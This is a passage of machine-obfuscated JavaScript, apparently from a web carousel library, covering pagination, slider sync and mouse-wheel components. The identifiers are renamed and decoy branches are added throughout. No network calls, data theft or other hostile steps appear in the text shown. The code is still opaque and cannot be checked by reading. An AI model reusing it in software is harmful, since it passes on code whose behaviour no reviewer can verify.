_0x5b6135+_0x4ff088},hMhOJ:function(_0x4e0af5,_0x2022b6,_0x6ba4fd,_0x5261f2){function _0x9ed725(_0x38a957,_0x56794a,_0x1596db,_0x3375b2){return _0x1112ab(_0x56794a-550,_0x56794a-441,_0x1596db-405,_0x3375b2)}return _0x5e6c26[_0x9ed725(4612,2642,3489,3504)](_0x4e0af5,_0x2022b6,_0x6ba4fd,_0x5261f2)}};_0x5e6c26[_0x5e00ee(4742,1012,1594,2779)](_0x4b0b69),_0x5e6c26.gsShS(_0x1787e6,[_0x4f7ceb,_0x211a30,"ei"],_0x26d7e2);var _0x22c38e=_0x5306cb[_0x5e00ee(860,545,676,1765)];_0x5a4b49&&(_0x5e00ee(4216,4304,3464,3289)!==_0x5e6c26[_0x1112ab(846,-678,962,93)]?_0x152a50(_0x5a4b49,_0x22c38e?"":_0x5e6c26[_0x1112ab(576,287,-919,2552)]):_0x10fb27.setAttribute(_0x1dafe4[_0x5e00ee(4346,3e3,1771,2822)],_0x1dafe4[_0x1112ab(2289,3802,1476,3906)]));function _0x5e00ee(_0x8fbb9,_0x31020c,_0x43a5cb,_0x352ec4){return _0x3f236a(_0x8fbb9,_0x352ec4-1289,_0x43a5cb-432,_0x352ec4-362)}function _0x1112ab(_0x1640bb,_0x3f6af7,_0x3d7b74,_0x48b2de){return _0x320798(_0x1640bb-133,_0x1640bb- -947,_0x48b2de,_0x48b2de-419)}if(_0x22c38e)if(_0x5e6c26.laJhY(_0x5e6c26[_0x1112ab(234,2072,792,368)],_0x5e6c26[_0x1112ab(234,1868,1981,-1001)]))_0x2f7e5b(_0x2462b1,_0x1dafe4[_0x1112ab(413,-991,-191,422)](_0x2e919d,_0x3026f2))&&(_0x1dafe4[_0x5e00ee(2921,462,2486,1268)](_0xfce7cb,_0x59afe7),_0x1dafe4[_0x5e00ee(3114,2535,3719,2988)](_0x59f3ab,_0x2a89e4));else{_0x5e6c26[_0x5e00ee(4252,3924,3833,3236)](_0x1787e6,[_0x56feeb,_0x10dde8,_0xe3ce98],_0x19d68d),function(){var _0x424bab={GcSYF:function(_0x1a5dba,_0x1bfa1e){function _0x5383c3(_0x1aae39,_0x240c16,_0x4cbf5b,_0x11ca57){return _0x1d57(_0x1aae39-107,_0x240c16)}return _0x1dafe4[_0x5383c3(875,1737,1368,2793)](_0x1a5dba,_0x1bfa1e)},lluVF:function(_0x29b5c2,_0x4bc0c1){function _0x22c912(_0xaa7770,_0x416f1a,_0x501993,_0x2272c0){return _0x1d57(_0x416f1a-702,_0x501993)}return _0x1dafe4[_0x22c912(3333,1470,42,694)](_0x29b5c2,_0x4bc0c1)},rPTPV:function(_0x2b7dca,_0x41d76c){return _0x1dafe4.zKyfg(_0x2b7dca,_0x41d76c)},Gviwd:function(_0x4df8ca,_0x36ea74,_0x5736f5,_0x3defd8){return _0x1dafe4.KXmYK(_0x4df8ca,_0x36ea74,_0x5736f5,_0x3defd8)}},_0x498f81=_0xbfd39b[_0xc53f15(1245,1023,2549,2248)],_0xf82332=_0x5306cb.classes,_0x45107c=_0x5306cb[_0xc53f15(6410,6893,3650,4866)],_0x212abe=_0x5306cb[_0xc53f15(1570,1980,5180,3314)],_0x2da1a9=_0x1dafe4[_0x627cc3(-1174,-99,172,-687)](_0x187b29)?_0x4c0244.getEnd()+(-1*4955+4836+120):_0x1dafe4[_0x627cc3(-916,587,-303,285)](_0x3e3d4d,_0x1dafe4[_0x627cc3(10,913,1020,1763)](_0x498f81,_0x212abe));_0x3772cb=_0x5a4b49||_0x589ad6("ul",_0xf82332[_0xc53f15(3630,600,3410,1781)],_0x5c1dc8[_0x627cc3(2492,1330,1018,1918)][_0x627cc3(1874,-97,823,434)+_0xc53f15(4571,5471,4393,4585)]),_0x1dafe4[_0xc53f15(4317,4074,1915,2506)](_0x12ce0e,_0x3772cb,_0x48d33a=_0x1dafe4[_0xc53f15(5917,6687,5461,4925)](_0x1dafe4[_0xc53f15(5737,6279,5499,4925)](_0x54ee96,"--"),_0x1dafe4.VayyN(_0x4560b4)));function _0xc53f15(_0x19bad8,_0x54bf1b,_0x91c376,_0x22f47a){return _0x1112ab(_0x22f47a-871,_0x54bf1b-114,_0x91c376-426,_0x91c376)}_0x1dafe4[_0xc53f15(1327,1480,3128,1421)](_0x54c12f,_0x3772cb,_0x51eed8,_0x1dafe4.xvUcT),_0x1dafe4[_0xc53f15(3739,2144,448,1896)](_0x54c12f,_0x3772cb,_0x3f4aa0,_0x45107c[_0xc53f15(3790,4128,3278,2428)]),_0x1dafe4[_0x627cc3(-1957,68,344,1787)](_0x54c12f,_0x3772cb,_0x5d7189,_0x1dafe4[_0xc53f15(4350,3403,2065,3855)](_0x4560b4)===_0x1dafe4[_0xc53f15(3191,6805,5843,4776)]?_0x1dafe4[_0x627cc3(3975,3222,4258,2808)]:"");function _0x627cc3(_0x453766,_0x5c10ef,_0x3725d7,_0xff005c){return _0x5e00ee(_0x453766,_0x5c10ef-75,_0x3725d7-180,_0x5c10ef- -1337)}for(var _0xa442b5=0;_0x1dafe4.UewFA(_0xa442b5,_0x2da1a9);_0xa442b5++)if(_0x1dafe4[_0xc53f15(3312,3570,264,2234)](_0x627cc3(764,1256,3212,-5),_0x1dafe4.hwEDJ))this[_0x627cc3(1958,-67,-1411,-1045)+"y"]();else{var _0x34df47=_0x1dafe4[_0x627cc3(-879,543,-912,1908)](_0x589ad6,"li",null,_0x3772cb),_0x34ca3d={};_0x34ca3d.class=_0xf82332.page,_0x34ca3d[_0x627cc3(2041,2027,3998,-4)]=_0x1dafe4[_0xc53f15(1956,129,-41,1650)];var _0x57c2c5=_0x589ad6(_0x627cc3(223,824,889,1465),_0x34ca3d,_0x34df47),_0x4fb5ae=_0x35dc18[_0xc53f15(1876,904,1852,1368)](_0xa442b5)[_0x627cc3(1202,2337,3581,1854)](function(_0x419a9d){function _0x15feee(_0x496bb6,_0x39a3e2,_0x5f2c27,_0x318c54){return _0x627cc3(_0x318c54,_0x496bb6-1141,_0x5f2c27-473,_0x318c54-409)}return _0x419a9d[_0x15feee(962,857,1583,2512)].id}),_0x592c55=!_0x187b29()&&_0x1dafe4[_0x627cc3(2591,2662,3608,3874)](_0x212abe,-8775+-3*889+-11443*-1)?_0x45107c[_0xc53f15(2027,3912,2719,2927)]:_0x45107c.slideX;_0x187909(_0x57c2c5,_0x1dafe4.EXrVG,_0x1dafe4[_0x627cc3(-246,1153,2134,2111)](_0x54ccae,_0x175ad8,_0xa442b5)),_0x5306cb[_0x627cc3(-121,428,163,2377)+_0xc53f15(3773,3488,4531,4392)]&&(_0x1dafe4[_0x627cc3(394,234,425,390)](_0x1dafe4[_0xc53f15(3213,2376,4852,3821)],_0x1dafe4[_0xc53f15(2181,3210,4002,3904)])?_0x424bab[_0x627cc3(1416,2370,3870,2041)](_0x4fd0b9,_0x25cf37,_0x4f3ac0,function(_0x257eb1,_0x155bfe,_0x69218e){var _0x30554a={JcHgl:function(_0x2f2774,_0x56fdf2){function _0x65adc0(_0x3041bf,_0x1d37a9,_0x452c41,_0x187132){return _0x1d57(_0x1d37a9-186,_0x452c41)}return _0x424bab[_0x65adc0(1924,1065,-328,972)](_0x2f2774,_0x56fdf2)},EyEtA:function(_0x141b8f,_0x489594){return _0x424bab.GcSYF(_0x141b8f,_0x489594)},EvfIq:function(_0x46fa71,_0x21930b){function _0x451a99(_0x1cd044,_0x26a21f,_0x5d84a3,_0x5eb699){return _0x1d57(_0x5eb699-375,_0x5d84a3)}return _0x424bab[_0x451a99(3720,3918,4866,3844)](_0x46fa71,_0x21930b)},mEzFy:function(_0x5dfebd,_0x37073a){function _0x54c2b3(_0x5628f0,_0x384e31,_0x31a0d6,_0x4ee361){return _0x1d57(_0x384e31- -619,_0x31a0d6)}return _0x424bab[_0x54c2b3(2148,1900,461,1280)](_0x5dfebd,_0x37073a)}};function _0x454af8(_0x1f9738,_0xe08272,_0x3ca888,_0x554389){return _0xc53f15(_0x1f9738-59,_0xe08272-120,_0xe08272,_0x554389- -1475)}_0x37d504=_0x5c70f9[_0x454af8(4604,3173,3369,3564)](function(_0xb2645){function _0xd3ea0c(_0x1dda7d,_0x5237bf,_0x377c24,_0x6d8aae){return _0x454af8(_0x1dda7d-199,_0x1dda7d,_0x377c24-126,_0x5237bf- -105)}function _0x59a929(_0x2284a9,_0x28b9bb,_0x40c3af,_0x3ff8d3){return _0x454af8(_0x2284a9-33,_0x3ff8d3,_0x40c3af-54,_0x28b9bb-1463)}return _0x30554a.JcHgl(_0xb2645[-1*-7753+298+-8051],_0x257eb1)||_0x30554a[_0xd3ea0c(2363,2492,3380,3211)](_0xb2645[1*1509+4358*-1+2850],_0x155bfe)||_0x30554a[_0x59a929(3436,2185,1363,707)](_0xb2645[2],_0x69218e)||!!_0x2e0e9f&&_0x30554a[_0xd3ea0c(2824,1732,57,1043)](_0xb2645[3],_0x1f0179)||(_0xb2645[-8986*1+9920+-930](),!1)})}):_0x1dafe4[_0xc53f15(-29,3116,166,1896)](_0x187909,_0x57c2c5,_0x1dafe4[_0x627cc3(830,2336,3360,1700)],_0x54ccae(_0x30b1bc,_0xa442b5))),_0x54c12f(_0x34df47,_0x51eed8,_0xc53f15(3093,4502,5197,3706)+"on"),_0x1dafe4[_0x627cc3(2167,2053,2836,1004)](_0x54c12f,_0x57c2c5,_0x51eed8,_0x1dafe4.wexsJ),_0x1dafe4[_0x627cc3(2595,1312,-145,3232)](_0x54c12f,_0x57c2c5,_0x4a39f4,_0x4fb5ae.join(" ")),_0x1dafe4.yspJB(_0x54c12f,_0x57c2c5,_0x3f4aa0,_0xf58bd8(_0x592c55,_0x1dafe4.LSfOt(_0xa442b5,1))),_0x1dafe4[_0x627cc3(-793,779,1426,1059)](_0x54c12f,_0x57c2c5,_0x1284a0,-(4012+-2674*-1+-6685));var _0x52e30b={};_0x52e30b.li=_0x34df47,_0x52e30b.button=_0x57c2c5,_0x52e30b[_0xc53f15(1648,3839,2866,2727)]=_0xa442b5,_0x21839c.push(_0x52e30b)}}(),_0x5e6c26[_0x5e00ee(2793,93,254,1369)](_0x19d68d);var _0xa711df={};_0xa711df.list=_0x3772cb,_0xa711df.items=_0x21839c,_0x5e6c26[_0x5e00ee(3835,2507,916,2726)](_0x5ca28d,_0x1112ab(910,-85,374,-1010)+_0x5e00ee(3951,1650,1730,2023),_0xa711df,_0x5c0218(_0xbfd39b[_0x1112ab(3525,3564,2148,1658)]))}}function _0x4b0b69(){_0x3772cb&&(_0x5e6c26[_0x210eb8(2523,2206,1236,3858)](_0x458640,_0x5a4b49?_0x30eabc(_0x3772cb[_0x210eb8(2635,925,2866,-35)]):_0x3772cb),_0x5e6c26[_0x39a1f3(714,-1638,-745,-267)](_0x39015b,_0x3772cb,_0x48d33a),_0x5e6c26[_0x210eb8(3822,3769,4877,3829)](_0x2f2106,_0x21839c),_0x3772cb=null);function _0x210eb8(_0x58436b,_0x4db355,_0x523f3e,_0x8acbb1){return _0x320798(_0x58436b-362,_0x4db355- -455,_0x523f3e,_0x8acbb1-419)}function _0x39a1f3(_0x504e57,_0xbf1df3,_0x1e8bb0,_0x84810d){return _0x320798(_0x504e57-347,_0x84810d- -1601,_0xbf1df3,_0x84810d-398)}_0x1c3dbc.destroy()}function _0x175ad8(_0x5eddfb){function _0x1b7286(_0x50fc45,_0x3e170e,_0x28ad7e,_0x49d8f2){return _0x3f236a(_0x3e170e,_0x49d8f2-298,_0x28ad7e-430,_0x49d8f2-380)}_0x4e9c8c[_0x1b7286(4612,4561,4340,3776)](_0x59ef53,">"+_0x5eddfb,!0)}function _0x30b1bc(_0x14ecf2,_0x2fd26d){var _0x5a4a0d={vTmpL:function(_0x5dce8b,_0x50222d,_0x156b75){return _0x4e9c8c.kLhcw(_0x5dce8b,_0x50222d,_0x156b75)}},_0x2b13d9=_0x21839c.length,_0x140732=_0x2871df(_0x2fd26d),_0x32d300=_0x4e9c8c[_0x4da30e(4050,2186,2290,2256)](_0x4560b4),_0x195f85=-(2810*2+7480+-13099);_0x4e9c8c[_0x35f57b(3440,2087,2722,883)](_0x140732,_0x3e4dd8(_0x3bb9fc,!1,_0x32d300))?_0x195f85=_0x4e9c8c[_0x4da30e(2375,1723,651,3635)](++_0x14ecf2,_0x2b13d9):_0x4e9c8c.QEdPa(_0x140732,_0x4e9c8c[_0x4da30e(-142,1330,931,1586)](_0x3e4dd8,_0x12d847,!1,_0x32d300))?_0x195f85=_0x4e9c8c[_0x35f57b(1667,2720,3611,3054)](_0x4e9c8c[_0x4da30e(3330,4065,2166,2382)](--_0x14ecf2,_0x2b13d9),_0x2b13d9):_0x4e9c8c[_0x4da30e(3260,3583,4583,2102)](_0x140732,_0x35f57b(4364,3477,2342,2984))?_0x195f85=2087*-3+-4142+10403:_0x4e9c8c[_0x4da30e(3226,3945,5125,5459)](_0x140732,_0x4e9c8c[_0x4da30e(-147,1355,2282,783)])&&(_0x4e9c8c[_0x4da30e(2342,3945,5372,3358)](_0x4e9c8c[_0x4da30e(740,1382,-587,19)],_0x4e9c8c[_0x4da30e(3410,4952,4921,4486)])?_0x5a4a0d[_0x35f57b(-698,339,764,-59)](_0x225b83,_0xe6945d,_0x3d6440):_0x195f85=_0x4e9c8c[_0x35f57b(-1296,858,649,-107)](_0x2b13d9,1*-1885+-31*-311+-7755));function _0x4da30e(_0x370401,_0x2e07cb,_0x3b221f,_0x18ea52){return _0x3f236a(_0x18ea52,_0x2e07cb-1419,_0x3b221f-491,_0x18ea52-1)}function _0x35f57b(_0x53f58e,_0x2acf2a,_0x47436f,_0x15d771){return _0x3f236a(_0x53f58e,_0x47436f-558,_0x47436f-236,_0x15d771-314)}var _0x4c31f0=_0x21839c[_0x195f85];_0x4c31f0&&(_0x4e9c8c[_0x35f57b(633,2057,1496,2194)](_0x41a054,_0x4c31f0[_0x35f57b(1247,2208,1430,2542)]),_0x4e9c8c[_0x35f57b(2133,4110,3472,1817)](_0x59ef53,">"+_0x195f85),_0x4e9c8c[_0x35f57b(-592,2974,1184,955)](_0x54f39b,_0x2fd26d,!0))}function _0x4560b4(){function _0x50f11b(_0x5b260f,_0x538794,_0x12af07,_0x20239a){return _0x3f236a(_0x5b260f,_0x20239a- -216,_0x12af07-239,_0x20239a-224)}function _0x4dd273(_0x5f36e9,_0x277873,_0x23a899,_0x1d9e9a){return _0x3f236a(_0x5f36e9,_0x23a899-328,_0x23a899-197,_0x1d9e9a-415)}return _0x4e9c8c[_0x4dd273(3560,2343,3961,3054)]!=="fKwUk"?"":_0x5306cb[_0x4dd273(66,1750,804,1066)+_0x4dd273(-28,3074,1053,1606)]||_0x5306cb[_0x50f11b(1407,2455,3192,3152)]}function _0x5c0218(_0x5a995e){function _0x353bb4(_0x6f4581,_0x101eeb,_0x3c57d5,_0x2d1331){return _0x320798(_0x6f4581-245,_0x6f4581- -156,_0x2d1331,_0x2d1331-32)}function _0x4b4ac7(_0x31a833,_0x3c638e,_0x12791a,_0x48406f){return _0x3f236a(_0x31a833,_0x48406f-641,_0x12791a-164,_0x48406f-460)}if(_0x4e9c8c[_0x353bb4(3751,5450,2735,4597)](_0x4e9c8c.EnLiS,_0x4e9c8c[_0x4b4ac7(985,224,2654,2262)]))return _0x21839c[_0x4c0244[_0x353bb4(2837,2204,1031,4760)](_0x5a995e)];this[_0x353bb4(3223,2847,4827,1709)]()}function _0x19d68d(){function _0x5b6b14(_0x541208,_0x1c43e4,_0x3115ca,_0x1ad876){return _0x320798(_0x541208-267,_0x1ad876- -1482,_0x1c43e4,_0x1ad876-27)}function _0x4fe5b4(_0x38b0f7,_0xe99beb,_0x565101,_0xd499c9){return _0x3f236a(_0x38b0f7,_0xd499c9- -34,_0x565101-455,_0xd499c9-376)}if(_0x4e9c8c[_0x5b6b14(4392,1858,2787,3254)](_0x4e9c8c.pgqZd,_0x4e9c8c.pgqZd))_0x5cdaf9[_0x4fe5b4(1170,1270,1942,1753)](_0xd640f0);else{var _0x57d480=_0x5c0218(_0x4e9c8c.jZxdx(_0x34cf00,!0)),_0x138a43=_0x5c0218(_0x4e9c8c[_0x4fe5b4(-35,-608,3063,1042)](_0x34cf00));if(_0x57d480){var _0x228da1=_0x57d480.button;_0x4e9c8c[_0x4fe5b4(2740,3582,3204,3444)](_0x39015b,_0x228da1,_0x4b5e7c),_0x4e9c8c[_0x4fe5b4(181,1454,2472,1245)](_0x5865a4,_0x228da1,_0x4d5b31),_0x4e9c8c[_0x5b6b14(-885,532,691,-159)](_0x54c12f,_0x228da1,_0x1284a0,-(-453*6+-1*4783+7502))}if(_0x138a43)if(_0x4e9c8c.zXtXx(_0x4e9c8c.ovhFu,_0x4e9c8c[_0x4fe5b4(4378,4869,2186,3682)])){var _0x50326e=_0x138a43[_0x5b6b14(-353,1489,1022,771)];_0x4e9c8c.yJOTq(_0x12ce0e,_0x50326e,_0x4b5e7c),_0x4e9c8c[_0x5b6b14(2305,-153,179,711)](_0x54c12f,_0x50326e,_0x4d5b31,!0),_0x4e9c8c[_0x4fe5b4(-1045,-1144,-1436,-123)](_0x54c12f,_0x50326e,_0x1284a0,"")}else _0x420429();var _0x262b4d={};_0x262b4d[_0x5b6b14(3153,2952,3326,2295)]=_0x3772cb,_0x262b4d.items=_0x21839c,_0x5ca28d(_0x4e9c8c[_0x5b6b14(4678,2555,2150,3064)],_0x262b4d,_0x57d480,_0x138a43)}}var _0x52527e={};_0x52527e[_0x3f236a(2860,3068,3713,2138)]=_0x21839c,_0x52527e[_0x320798(4851,5159,7188,4298)]=_0x26d7e2,_0x52527e.destroy=_0x4b0b69;function _0x320798(_0x16b36c,_0x32b7df,_0x463431,_0x2990e7){return _0x3c948a(_0x16b36c-490,_0x32b7df-259,_0x463431,_0x32b7df- -219)}return _0x52527e[_0x320798(1440,1802,3319,1807)]=_0x5c0218,_0x52527e[_0x320798(3715,3989,4659,2574)]=_0x19d68d,_0x52527e},Sync:function(_0x3094fc,_0x512bb5,_0x4d7da7){function _0x5be2fd(_0x580ef,_0x52542d,_0x53e23b,_0x1d4ea8){return _0x4b0756(_0x1d4ea8-1245,_0x53e23b,_0x53e23b-224,_0x1d4ea8-158)}var _0x1f6748={KcUqg:function(_0x42d6dc,_0x2acbfc){return _0x42d6dc*_0x2acbfc},CVamU:function(_0x412088,_0x37adf5){function _0x3c9d33(_0x499a2b,_0x791934,_0x1e7daa,_0x467aea){return _0x1d57(_0x791934-155,_0x467aea)}return _0x5e6c26[_0x3c9d33(1836,1845,2020,1772)](_0x412088,_0x37adf5)},BDtmM:_0x5e0cea(1040,2157,-37,1577),IykNQ:function(_0x3c4e13,_0x5de01a,_0x34a99c){return _0x3c4e13(_0x5de01a,_0x34a99c)},wxGmg:function(_0x3f79ed,_0x42b635){return _0x3f79ed(_0x42b635)},QWKYP:function(_0x58e76f,_0x54627d,_0x500fc6,_0x315a36){return _0x58e76f(_0x54627d,_0x500fc6,_0x315a36)},iMhtT:_0x5e6c26[_0x5e0cea(3008,1765,3083,3216)],SxBBK:_0x5e6c26[_0x5e0cea(2759,1326,2418,4738)],XdySj:function(_0x1051e7,_0x407d14,_0x4778ad,_0x1bdc32,_0x357a89){return _0x5e6c26.ghmwY(_0x1051e7,_0x407d14,_0x4778ad,_0x1bdc32,_0x357a89)}},_0x308534=_0x4d7da7[_0x5be2fd(4164,2911,5486,3493)+"on"],_0x811584=_0x4d7da7[_0x5be2fd(4998,2830,2500,4355)];function _0x5e0cea(_0xf2cf37,_0x4963a2,_0x2f5256,_0x65a9fe){return _0x4b0756(_0xf2cf37-166,_0x2f5256,_0x2f5256-411,_0x65a9fe-188)}var _0x3a1dbc=[];function _0x1f84cb(){var _0x45237e,_0x95889e;function _0x1cfbf6(_0x8f8a99,_0x4dabd1,_0x1703b4,_0x5ccd19){return _0x5be2fd(_0x8f8a99-141,_0x4dabd1-331,_0x4dabd1,_0x1703b4-510)}_0x3094fc[_0x41dbae(1811,541,903,1427)][_0x41dbae(2473,2991,1205,3660)](function(_0x6abc1a){function _0x4ff44a(_0x433f3e,_0x4947c6,_0x52d9b8,_0x557aaf){return _0x41dbae(_0x433f3e-153,_0x4947c6- -537,_0x52d9b8,_0x557aaf-52)}var _0x45627d={xahJR:function(_0x2e684a,_0x13b9dc){function _0x36e02a(_0xc6f354,_0x625f4f,_0x243b9e,_0x166f84){return _0x1d57(_0x625f4f-205,_0xc6f354)}return _0x1f6748[_0x36e02a(2655,2148,470,413)](_0x2e684a,_0x13b9dc)}};function _0x29a2c0(_0x669b04,_0x91fea3,_0x282538,_0x3a45bd){return _0x41dbae(_0x669b04-297,_0x669b04- -745,_0x282538,_0x3a45bd-84)}_0x1f6748[_0x4ff44a(1119,2967,3257,3365)](_0x1f6748[_0x29a2c0(2491,1318,2987,2094)],_0x29a2c0(3704,5158,2446,3259))?!_0x6abc1a.isParent&&(_0x1f6748[_0x29a2c0(-95,1179,1906,309)](_0x1c277c,_0x3094fc,_0x6abc1a[_0x29a2c0(2175,342,2801,1707)]),_0x1c277c(_0x6abc1a[_0x4ff44a(458,2383,4167,970)],_0x3094fc)):this[_0x29a2c0(3014,2688,3631,2440)+_0x4ff44a(411,2305,3017,3404)]=_0x45627d[_0x29a2c0(-10,449,-1258,1890)](this[_0x29a2c0(397,-358,2287,64)][_0x29a2c0(-309,513,-2006,1383)],this["scrollMult"+_0x29a2c0(792,-1108,-1035,1910)])+_0x45627d[_0x4ff44a(804,198,1079,1680)](this[_0x29a2c0(1530,23,1393,3361)+_0x4ff44a(3730,3878,1833,4865)][_0x4ff44a(1186,2184,2395,583)+"h"],this[_0x29a2c0(3264,4559,3841,4615)+_0x4ff44a(266,1960,2546,2990)][_0x29a2c0(845,973,54,2664)])});function _0x41dbae(_0xfd16bf,_0x4ece44,_0x329fe2,_0x27b4e3){return _0x5be2fd(_0xfd16bf-357,_0x4ece44-62,_0x329fe2,_0x4ece44- -429)}_0x308534&&(_0x45237e=_0x37d20e(_0x3094fc),_0x95889e=_0x45237e.on,_0x1f6748[_0x1cfbf6(1836,2055,1589,3380)](_0x95889e,_0x411485,_0x313056),_0x1f6748.IykNQ(_0x95889e,"sk",_0x4477f9),_0x1f6748[_0x1cfbf6(1422,-94,1589,3415)](_0x95889e,[_0x52061f,_0x4f7ceb],_0x3fc348),_0x3a1dbc[_0x41dbae(2184,2928,4670,1171)](_0x45237e),_0x45237e[_0x1cfbf6(3965,4349,3373,1866)](_0x2c38e8,_0x3094fc[_0x41dbae(2017,541,-194,1866)]))}function _0x1d4d61(){_0x3a1dbc[_0x57d805(1703,3314,3660,4686)](function(_0x6f54e5){function _0x2feea0(_0x4670a5,_0x4ce82d,_0x17badf,_0x50b152){return _0x57d805(_0x4670a5-189,_0x4ce82d-215,_0x4ce82d- -55,_0x50b152)}_0x6f54e5[_0x2feea0(5966,4657,3207,3064)]()});function _0x14b704(_0x2e6e1f,_0x31a908,_0x39caac,_0x268a2a){return _0x5be2fd(_0x2e6e1f-74,_0x31a908-390,_0x268a2a,_0x2e6e1f- -181)}function _0x57d805(_0x464a73,_0x2029a2,_0x11af21,_0x5f3d73){return _0x5e0cea(_0x11af21-1319,_0x2029a2-72,_0x5f3d73,_0x5f3d73-36)}_0x1f6748[_0x57d805(6565,4935,5136,4531)](_0x2f2106,_0x3a1dbc)}function _0x1c277c(_0x3db6b5,_0xdf778e){var _0x573a43=_0x5e6c26.MXYdn(_0x37d20e,_0x3db6b5);function _0x2f37ca(_0x320fe0,_0x29b8ff,_0x26547a,_0x1d8008){return _0x5e0cea(_0x1d8008-1602,_0x29b8ff-9,_0x29b8ff,_0x1d8008-124)}_0x573a43.on(_0x56feeb,function(_0x29150c,_0x58d802,_0x51f421){_0xdf778e.go(_0xdf778e.is(_0x288fec)?_0x51f421:_0x29150c)}),_0x3a1dbc[_0x2f37ca(4253,3904,3509,3880)](_0x573a43)}function _0x3fc348(){function _0x1546eb(_0x2ae609,_0x16e600,_0x204a36,_0x34885f){return _0x5e0cea(_0x16e600-1251,_0x16e600-101,_0x34885f,_0x34885f-260)}function _0x502fb5(_0x1ea44c,_0x181439,_0x53c729,_0x3267e0){return _0x5e0cea(_0x3267e0-719,_0x181439-383,_0x181439,_0x3267e0-45)}_0x1f6748.QWKYP(_0x54c12f,_0x512bb5[_0x502fb5(2400,4272,4905,3689)].list,_0x5d7189,_0x4d7da7[_0x502fb5(2159,3505,3912,4084)]===_0x1f6748[_0x502fb5(1540,-450,2173,788)]?_0x1f6748[_0x1546eb(2861,1600,2485,3073)]:"")}function _0x313056(_0x8a028f){function _0x16e362(_0x540d71,_0x54fe42,_0x3770ec,_0x5d8665){return _0x5e0cea(_0x5d8665-496,_0x54fe42-54,_0x3770ec,_0x5d8665-129)}_0x3094fc.go(_0x8a028f[_0x16e362(5092,1687,2932,3584)])}function _0x4477f9(_0x594429,_0x5baa5d){function _0x502517(_0x33d6de,_0x45139b,_0x5beb98,_0x9bd5ee){return _0x5e0cea(_0x9bd5ee-868,_0x45139b-204,_0x45139b,_0x9bd5ee-145)}function _0x27135f(_0x513cca,_0x525ffe,_0x2e35b7,_0x38e603){return _0x5be2fd(_0x513cca-218,_0x525ffe-354,_0x38e603,_0x513cca- -1019)}if(_0x5e6c26[_0x502517(4271,3003,5209,4158)](_0x2d7a1d,_0x49ea6f,_0x5e6c26[_0x27135f(2352,3976,457,2939)](_0x2871df,_0x5baa5d)))if(_0x5e6c26[_0x502517(2846,2295,-261,1634)](_0x5e6c26[_0x27135f(1934,1439,3644,1013)],_0x5e6c26[_0x502517(2581,2700,2423,2742)]))for(var _0x117eb4=(_0x502517(1578,666,327,1097)+"2").split("|"),_0x5c2dc8=0;;){switch(_0x117eb4[_0x5c2dc8++]){case"0":var _0xefb4cf={};_0xefb4cf[_0x502517(3181,2485,-547,1251)]=!0,_0x1f6748.XdySj(_0x14462c,_0x52b28a,"click",_0x5d4822,_0xefb4cf);continue;case"1":_0x4ecfaf(_0x1ef7b7,_0x502517(241,2642,2906,1074),_0x2bb1b4);continue;case"2":_0x1f6748.IykNQ(_0x20ab85,[_0x2cf3b2,_0x3af80d],_0x282bfe);continue;case"3":_0x560566(_0x418913,_0x38ea63,_0x31fe26,_0x7a9fce);continue;case"4":_0x1f6748[_0x502517(4542,5729,5325,3984)](_0x2b739d,_0x43f25e,_0x146cff,_0x4ae6dc,_0x3334ae);continue;case"5":_0x1ac5ad(_0x3b2657,_0x17a662,_0x26e30b,_0x5c2737);continue}break}else _0x5e6c26[_0x502517(2423,1499,2053,2425)](_0x313056,_0x594429),_0x5e6c26[_0x502517(1596,515,580,1495)](_0x54f39b,_0x5baa5d)}return{setup:_0x5e6c26[_0x5e0cea(1187,396,-151,1495)](_0x54ccae,_0x512bb5[_0x5be2fd(1253,1844,-95,1686)][_0x5e0cea(3415,2052,4146,4191)],{slideFocus:_0x139af0(_0x811584)?_0x308534:_0x811584},!0),mount:_0x1f84cb,destroy:_0x1d4d61,remount:function(){_0x5e6c26.lWubB(_0x1d4d61),_0x5e6c26.ZlKCQ(_0x1f84cb)}}},Wheel:function(_0x37be31,_0x20aaba,_0x264f2e){var _0x32ddb={QVWDt:_0x5e6c26.lUAsr,oosRu:function(_0x122bfc,_0x3836f3,_0x593da8){function _0x5de189(_0x4c7cbf,_0xe382d2,_0xd5ccd5,_0x7d9444){return _0x1d57(_0xd5ccd5-767,_0x7d9444)}return _0x5e6c26[_0x5de189(2461,6082,4382,4763)](_0x122bfc,_0x3836f3,_0x593da8)},HLdGt:_0x5e6c26[_0x13da41(1400,2093,4027,1407)],MkEVI:_0x5e6c26[_0x13da41(1911,3933,4960,5719)],eTaIe:_0x13da41(2796,3498,4689,4345)+_0x543ded(2517,786,4200,3496)+_0x543ded(956,31,-567,898),sPZJc:_0x5e6c26[_0x13da41(2660,2615,4369,4137)],NJKdL:function(_0x2a1efc,_0x29684b){function _0x3bd2ef(_0x236e56,_0x3491f0,_0x4ef259,_0x567bab){return _0x543ded(_0x567bab-955,_0x3491f0-356,_0x4ef259-390,_0x236e56)}return _0x5e6c26[_0x3bd2ef(4168,1943,3026,3599)](_0x2a1efc,_0x29684b)},Rgefd:_0x5e6c26[_0x13da41(5465,4496,4874,3321)],mUGHG:function(_0x540c7a,_0xbe57bb){return _0x5e6c26.LDllL(_0x540c7a,_0xbe57bb)},CjeNP:function(_0x5968f5,_0x12dc1a){return _0x5e6c26.RGsmL(_0x5968f5,_0x12dc1a)},fHEgk:function(_0x475b85,_0x17b57c){return _0x5e6c26.vzPVV(_0x475b85,_0x17b57c)},HIZsj:function(_0x516ca1,_0x8f1abc){function _0x44fd78(_0x1fc926,_0x2ddbbb,_0x1d8316,_0x324a06){return _0x13da41(_0x1fc926,_0x2ddbbb- -1751,_0x1d8316-337,_0x324a06-164)}return _0x5e6c26[_0x44fd78(2957,2111,601,2204)](_0x516ca1,_0x8f1abc)},LNGHt:function(_0x3e5289,_0x4a15f1){return _0x3e5289===_0x4a15f1},BnmYM:_0x543ded(268,665,217,-259),EZgbj:_0x5e6c26[_0x13da41(2709,1247,8,2663)],LyAYC:function(_0x346520,_0x235373){return _0x346520!==_0x235373},EboPZ:function(_0x4cc5de,_0x42e87b){function _0x481b45(_0x20f162,_0x56e6b6,_0x198a27,_0x200a93){return _0x13da41(_0x56e6b6,_0x198a27- -1308,_0x198a27-491,_0x200a93-8)}return _0x5e6c26[_0x481b45(32,492,762,-806)](_0x4cc5de,_0x42e87b)},TXLrA:_0x5e6c26[_0x13da41(4375,5104,5043,3156)],iISVP:function(_0x301911,_0x3ea2b7,_0x3f3268,_0x4ce517,_0x159706){function _0x4ad6c1(_0x5763a5,_0x4ac26c,_0x12f734,_0x59fc2f){return 